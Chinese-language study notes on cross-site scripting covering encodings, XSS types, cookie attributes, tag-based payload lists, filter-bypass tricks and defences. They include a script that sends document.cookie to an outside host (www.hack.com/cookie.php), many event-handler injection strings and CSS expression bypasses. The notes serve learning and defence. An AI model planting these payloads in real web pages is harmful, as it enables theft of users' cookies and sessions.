 xss漏洞
相关知识
解码顺序
解码机制
html 的解析顺序：html parser --> css parser -->javascript
parser
编码
js编码
三个八进制数字，如果数字不够，在前面补零
如a的编码为\141
两个十六进制数字，如果数字不够，在前面补零
如a的编码为\x61
四个十六进制数字，如果数字不够，在前面补零
如a的编码为\u0061
对于一些控制字符，使用特殊的C类型的转义风格
如\n和\r
html编码
html进制编码
&#xH（十六进制格式）
&#D（十进制格式）
栗子<
&#60;（10进制）
&#x003c; （16进制）
html实体编码
>
&gt
<
&lt;
&
&amp;
"
&quot;
空格
&nbsp;
:
&colon;
换行
&NewLine;
在线转换工具
https://www.toolmao.com/xsstranser
具有 HtmlEncode 功能的标签
html 在这些标签里面是不解析的
<textarea>、<title>、<iframe>、<noscript>、
<noframes>、<xmp>、<plaintext>
比如 $('tt').innerHTML='<img src=@ onerror=alert(123) />',
不会造成弹框
js内容编码解码
UniCode形式(\uH)
普通16进制(\xHH) 或者 8进制([0-7]{1,3})
纯转义
概念
XSS (Cross-Site Script, 跨站脚本)是由于 web 应用程序对用户的
输入过滤不足而产生的一种漏洞。攻击者可以利用网站漏洞把恶意
的脚本代码注入到网页之中，当其他用户浏览这些带有恶意代码的
网页时就会执行其中的恶意代码，对受害者产生各种攻击
xss漏洞常见地方
数据交互的地方
get、post、cookies、headers
反馈与浏览
富文本编辑器
各类标签插入和自定义
数据输出的地方
用户资料
关键词、标签、说明
文件上传
危害
网页挂马
盗取 Cookie
cookie常见的属性
Domain
设置关联 Cookie 的域名
Expires
通过给定一个过期时间来创建一个持久化 Cookie
Httponly
用于避免 Cookie 被 Javascript 访问;
Name
Cookie 的名称
Path
关联到 Cookie 的路径，默认为 /
Value
读写 Cookie 的值;
Secure
用于指定 Cookie 需要通过安全 Socket 层传递连接
cookie类型
本地 Cookie
即储存在计算机硬盘中，关闭浏览器后依旧存在
内存 Cookie
即储存在内存中，随浏览器的关闭而消失
区别
只要判断 cookie 中的 expires 即过期时间属性有没有设置，如果
设置了即为本地 cookie，反之为内存 cookie
不同属性的 Cookie 盗取方式
默认
直接盗取document.cookie
不同域
同源策略限制，查看跨域请求方法
不同路径
这是由于 path 字段的机制导致的
Http Only
利用调试信息，如：PHP 的 phpinfo() 和 Django 的调试信息，里
边都记录了 Cookie 的值，且标志了HttpOnly 的 Cookie 也同样可
以获取到
利用 Apache Http Server 400 错误暴露 HttpOnly Cookie 的特
点
Secure
会话劫持
通过 javascript 控制 DOM 对象来发起一个 GET 请求
var img=document.creatElement("img");
img.src="http://www.a.com/del.php?id=1";
document.body.appendChild(img);
Session 和 Cookie 最大的区别在于
Session 是保存在服务端的内存里面，而 Cookie 保存于浏览器或
客户端文件里面
DoS 攻击
钓鱼攻击
XSS 重定向钓鱼
即从www.a.com通过 xss 漏洞跳转到www.b.com的钓鱼页面上，
整个过程变化明显，受害者易察觉
HTML 注入式钓鱼
通过 javascript 来修改页面的 DOM 对象属性，或在原页面中添加
新的 DOM 元素
Iframe
攻击者通过 javascript 来添加一个新的<Iframe>标签嵌入第三方
域的内容(钓鱼网页)，此时主页面仍处于正常页面下，具有极高的
迷惑性
蠕虫攻击
劫持用户 web 行为
结合 CSRF 进行针对性攻击
类型
反射型(也叫非持久型)
概念
恶意代码并没有保存在目标网站，而是通过引诱用户点击一个链接
到目标网站的恶意链接来实施攻击的。也就是说，反射型的xss经
过了后端，但没有经过数据库
常见
网页搜索栏、用户登录等
用于窃取cookie或钓鱼欺骗
存储型(也叫持久型)
概念
攻击者事先将恶意代码上传或储存到漏洞服务器中，只要受害者浏
览包含此恶意代码的页面就会执行恶意代码
常见
论坛、博客、留言板、网站的留言、评论、日志等交互处
DOM 型
通过修改页面的 DOM 节点形成的 XSS，称之为 DOM Based
XSS，也就是 DOM 型 XSS
注意点
用户输入源 document.URL、 location.hash、
location.search、 document.referrer 等
高发场景
在前端实现页面跳转
常用方法
location.href
location.replace()
location.assign()
执行脚本的伪协议
javascript:
data:
vbscript:
防御
限制能够跳转页面的协议，只能是http、https或是其他指可控协议
严格限制跳转的范围，如果业务只要跳转到指定的几个页面，可以
直接从数组中取值判断是否这几个页面，如果跳转范围稍大，使用
正则表达式将跳转URL限制到可控范围内
取值写入页面或动态执行
方法
innerHTML
document.write
eval
防御
写入页面前先转义
慎用危险的“eval”
使用HTML5 postMessage进行跨域通讯
使用存在缺陷的第三方库或通用组件
注意点
前两种 XSS 都会与服务器产生交互，后一种不会产生交互
标签利用
img
<script>document.body.appendChild(
document.createElement('img')).setAttribute('src','http://
www.hack.com/cookie.php?cookie='+document.cookie); </
script>
<img src="x" onerror=alert(1)>
<img src=1 onmouseover=alert('xss')>
a
<a href="javascript:alert('xss')">aa</a>
<script>alert('xss')</script>
<a href=""onclick=alert('xss')>aa</a>
<a href=kycg.asp?ttt=1000 onmouseover=prompt('xss')
y=2016>aa</a>
input
<input value="" onclick=alert('xss') type="text">
<input name="name" value="" onmouseover=prompt('xss')
bad="">
<input name="name" value=""><script>alert('xss')</script>
form
<form><button formaction=javascript:alert(21)>M
<form/action=javascript:alert(22)><input/type=submit>
<form onsubmit=alert(23)><button>M
iframe
<iframe src=javascript:alert('xss'); height=5 width=10 /
><iframe>
<iframe src="javascript&colon;prompt&lpar;`xss`&rpar;"></
iframe>
<iframe onload=alert("xss");></iframe>
svg
<svg onload=alert(1)>
details
<details ontoggle="alert('xss');">
select
<select onfocus=alert(1)></select>
video
<video><source onerror="alert(1)">
audio
<audio src=x onerror=alert("xss");>
body
<body/onload=alert("xss");>
textarea
<textarea onfocus=alert("xss"); autofocus>
keygen
<keygen autofocus onfocus=alert(1)>
shellcode绕过
绕过XSS-Filter
空格回车和 Tab
javascript 中只会将;作为语句的终止符
对标签属性值进行转码(编码绕过)
Fuzz 标签未过滤事件名
<img src=x onerror=alert(/xss/)>
使用 Css 绕过
没试成功
扰乱规则
大小写变换
利用 expression 执行跨站代码的时候，可以构造不同的全角字符
来扰乱过滤规则
样式标签会过滤\和\0，可以构造如@i\mp\0\0ort 'jav\0asc\0rip
\t:al\0er\t("x\0ss")'绕过
Css 关键字进行编码处理，如<p style="xss:
\0065xpression(alert(/xss/))">其中 65 为字母 e 进行 unicode
编码后的数字部分
利用浏览器解析注释的问题
利用字符编码
js编码
拆分法
子主题 1
子主题 2
防御
输入
有些可以限制长度大小
对敏感字符进行转义
用户数据过滤尽可能采用白名单
输出
使用html编码将敏感字符转义为实体符，javascript 进行 DOM 操
作时注意不要将已转义的实体符再次解析成 DOM 对象
其他
设置HttpOnly，开启WAF